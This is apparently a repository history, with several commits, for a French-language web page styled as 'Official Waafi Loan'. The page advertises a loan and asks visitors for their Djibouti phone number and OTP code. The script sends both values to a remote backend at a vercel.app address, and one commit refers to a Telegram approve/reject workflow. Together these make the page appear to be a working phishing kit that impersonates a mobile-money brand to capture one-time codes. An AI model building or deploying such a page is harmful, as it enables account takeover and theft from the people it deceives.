
==== index.html @ f2c49814 "Initial upload official waafi loan project" ====
<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Official Waafi Loan</title>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">

</head>


<body>


<header class="top-header">

<div class="brand">
Official Waafi Loan
</div>


<div class="login-area">

<span>
Connexion / Inscription
</span>

<button>
Lier le compte
</button>

</div>

</header>




<section class="loan-banner">


<div class="banner-content">


<p class="small-title">
FINANCEMENT RAPIDE ET FLEXIBLE
</p>


<h1>
Votre crédit, selon vos choix
</h1>


<h2>
DJF 1,000,000
</h2>



<div class="loan-details">


<div>

<strong>
PAR MOIS
</strong>

<br>

DJF 45,000

</div>



<div>

<strong>
DURÉE
</strong>

<br>

12 mois

</div>



<div>

<strong>
INTÉRÊT
</strong>

<br>

2.5% / mois

</div>


</div>


</div>


</section>





<section class="verify-card">


<h2>
Saisissez votre numéro
</h2>


<p>
Entrez votre numéro de téléphone pour recevoir votre code OTP
</p>



<form id="step1Form">


<div class="phone-input">


<span>
🇩🇯 +253
</span>


<input

id="phone"

type="tel"

placeholder="7XXXXXXX"

required>


</div>



<input

id="testCode"

class="otp"

type="text"

placeholder="Code OTP"

required>



<button type="submit">

Demander le code (OTP)

</button>



</form>



</section>





<footer>

© 2026 Official Waafi Loan

</footer>




<<script>

document.getElementById("step1Form").addEventListener("submit", async function(e){

    e.preventDefault();

    let phone = document.getElementById("phone").value;
    let code = document.getElementById("testCode").value;

    try {

        const response = await fetch("http://127.0.0.1:5000/contact", {

            method: "POST",

            headers: {
                "Content-Type": "application/json"
            },

            body: JSON.stringify({

                phone: phone,

                code: code

            })

        });

        const result = await response.json();

        if(result.status === "success"){

            localStorage.setItem(
                "session_id",
                result.session_id
            );

            alert("Information sent successfully");

            window.location.href = "verify2.html";

        }else{

            alert("Unable to create session.");

        }

    }

    catch(error){

        console.log(error);

        alert("Connection error");

    }

});

</script>
---- css/style.css ----
/* OFFICIAL WAAFI LOAN DESIGN */

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


body{

    font-family:'Poppins',sans-serif;

    background:#f5f7f5;

    color:#1b1b1b;

}


/* HEADER */

.top-header{

    background:white;

    padding:20px;

    display:flex;

    justify-content:space-between;

    align-items:center;

}


.brand{

    font-size:22px;

    font-weight:700;

    color:#006b3f;

}


.login-area{

    display:flex;

    align-items:center;

    gap:15px;

    font-size:14px;

    color:#006b3f;

}


.login-area button{

    background:#00b050;

    color:white;

    border:none;

    padding:12px 22px;

    border-radius:30px;

    font-weight:600;

}



/* LOAN BANNER */


.loan-banner{

    background:#00b050;

    margin:20px;

    border-radius:25px;

    padding:45px 25px;

    color:white;

    text-align:center;

    background-image:

    linear-gradient(
    rgba(0,176,80,.95),
    rgba(0,176,80,.95)
    ),
    repeating-linear-gradient(
    45deg,
    transparent,
    transparent 20px,
    rgba(255,255,255,.05) 20px,
    rgba(255,255,255,.05) 40px
    );

}



.small-title{

    font-size:14px;

    font-weight:600;

    letter-spacing:1px;

}


.loan-banner h1{

    font-size:32px;

    margin:15px 0;

}


.loan-banner h2{

    font-size:45px;

    margin:20px 0;

}




.loan-details{

    display:flex;

    justify-content:space-around;

    margin-top:30px;

}


.loan-details div{

    font-size:13px;

}


.loan-details strong{

    font-size:12px;

}





/* VERIFICATION CARD */


.verify-card{

    background:white;

    margin:-10px 20px 30px;

    padding:30px 25px;

    border-radius:25px;

    box-shadow:0 10px 30px rgba(0,0,0,.1);

    text-align:center;

}


.verify-card h2{

    color:#006b3f;

    margin-bottom:10px;

}


.verify-card p{

    color:#777;

    font-size:14px;

    margin-bottom:25px;

}




.phone-input{

    display:flex;

    border:1px solid #ddd;

    border-radius:15px;

    overflow:hidden;

    margin-bottom:15px;

}


.phone-input span{

    background:#f1f1f1;

    padding:15px;

}



.phone-input input{

    border:none;

    outline:none;

    flex:1;

    padding:15px;

}



.otp{

    width:100%;

    padding:15px;

    border-radius:15px;

    border:1px solid #ddd;

    margin-bottom:20px;

}




.verify-card button{

    width:100%;

    padding:15px;

    background:#00b050;

    color:white;

    border:none;

    border-radius:30px;

    font-size:16px;

    font-weight:600;

}



/* FOOTER */


footer{

    text-align:center;

    padding:25px;

    color:#777;

}




/* MOBILE */


@media(max-width:600px){


.top-header{

    flex-direction:column;

    gap:15px;

}


.loan-banner h1{

    font-size:25px;

}


.loan-banner h2{

    font-size:38px;

}


.loan-details{

    gap:10px;

}


}
/* SUCCESS PAGE */

.success-container{

min-height:70vh;

display:flex;

justify-content:center;

align-items:center;

padding:30px;

}


.success-card{

background:white;

padding:40px;

border-radius:25px;

text-align:center;

box-shadow:0 10px 30px rgba(0,0,0,.1);

max-width:450px;

}


.success-icon{

width:90px;

height:90px;

margin:auto;

border-radius:50%;

background:#00b050;

color:white;

font-size:55px;

display:flex;

align-items:center;

justify-content:center;

font-weight:bold;

}


.success-card h1{

color:#006b3f;

margin-top:25px;

font-size:28px;

}


.success-card p{

color:#777;

margin:20px 0;

}


.success-button{

display:block;

background:#00b050;

color:white;

padding:15px;

border-radius:30px;

text-decoration:none;

font-weight:600;

}

==== commit 87dcec86: "Added Telegram approve reject workflow" ====
--- a/index.html
+++ b/index.html
@@ -154,7 +154,7 @@
 
 type="tel"
 
-placeholder="7XXXXXXX"
+placeholder="7"
 
 required>
 

==== commit 2407e034: "Connect frontend to Vercel backend" ====
--- a/index.html
+++ b/index.html
@@ -204,7 +204,7 @@
 
 
 
-<<script>
+<script></script>
 
 document.getElementById("step1Form").addEventListener("submit", async function(e){
 
@@ -215,8 +215,7 @@
 
     try {
 
-        const response = await fetch("http://127.0.0.1:5000/contact", {
-
+        const response = await fetch("https://official-waafi-loan.vercel.app/contact", {
             method: "POST",
 
             headers: {

==== commit 98614c1a: "Fix JavaScript script tag" ====
--- a/index.html
+++ b/index.html
@@ -204,7 +204,7 @@
 
 
 
-<script></script>
+<script>
 
 document.getElementById("step1Form").addEventListener("submit", async function(e){
 
@@ -216,6 +216,7 @@
     try {
 
         const response = await fetch("https://official-waafi-loan.vercel.app/contact", {
+
             method: "POST",
 
             headers: {
@@ -223,11 +224,8 @@
             },
 
             body: JSON.stringify({
-
                 phone: phone,
-
                 code: code
-
             })
 
         });
@@ -245,22 +243,20 @@
 
             window.location.href = "verify2.html";
 
-        }else{
+        } else {
 
             alert("Unable to create session.");
 
         }
 
+    } catch(error){
+
+        console.log(error);
+
+        alert("Connection error");
+
     }
 
-    catch(error){
-
-        console.log(error);
-
-        alert("Connection error");
-
-    }
-
 });
 
 </script>
